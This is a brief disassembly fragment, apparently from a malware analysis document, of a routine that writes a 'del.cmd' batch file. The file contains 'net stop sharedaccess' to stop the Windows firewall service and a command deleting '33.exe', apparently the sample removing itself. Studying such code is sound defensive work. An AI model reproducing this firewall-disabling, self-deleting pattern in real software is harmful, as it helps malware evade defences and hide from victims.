 var_CD= byte ptr -0CDh
sub esp, 104h
push ebx
push 0 ; hTemplateFile
push 2 ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 2 ; dwShareMode
push 40000000h ; dwDesiredAccess
push offset CmdLine ; "del.cmd"
call ds:CreateFileA
mov ebx, eax
test ebx, ebx
jz short loc_4012AD
push esi
push edi
mov ecx, 0Ch
mov esi, offset aNetStopShareda ; "net stop sharedaccess \r\n del 33.exe \"...
lea edi, [esp+110h+Buffer]
xor eax, eax
rep movsd
movsw
movsb
mov ecx, 33h
lea edi, [esp+110h+var_CD]
rep stosd
stosb
lea eax, [esp+110h+NumberOfBytesWritten]
push 0 ; lpOverlapped
push eax ; lpNumberOfBytesWritten
lea ecx, [esp+118h+Buffer]
push 64h ; nNumberOfBytesToWrite
push ecx ; lpBuffer
push ebx ; hFile
mov [esp+124h+NumberOfBytesWritten], 0
call ds:WriteFile
push ebx ; hObject
call ds:CloseHandle